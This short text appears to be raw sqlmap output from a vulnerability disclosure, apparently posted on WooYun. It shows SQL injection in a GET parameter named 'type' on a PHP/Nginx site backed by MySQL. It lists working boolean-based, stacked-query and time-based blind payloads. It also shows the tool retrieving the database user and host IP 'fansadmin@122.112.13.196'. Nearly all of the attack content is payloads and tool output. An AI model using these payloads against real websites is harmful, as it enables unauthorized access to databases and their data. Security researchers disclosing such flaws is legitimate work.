 Place: GET
Parameter: type
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: type=0-0 AND 2024=2024
Type: stacked queries
Title: MySQL > 5.0.11 stacked queries
Payload: type=0-0; SELECT SLEEP(5);--
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: type=0-0 AND SLEEP(5)
---
[16:33:24] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.5.20, Nginx
back-end DBMS: MySQL 5.0.11
[16:33:24] [INFO] fetching current user
[16:33:24] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[16:33:24] [INFO] retrieved:
[16:33:26] [WARNING] reflective value(s) found and filtering out
fansadmin@122.112.13.196
current user:    'fansadmin@122.112.13.196'
www.wooyun.org
[16:37:42] [WARNING] cannot properly display Unicode characters inside Windows O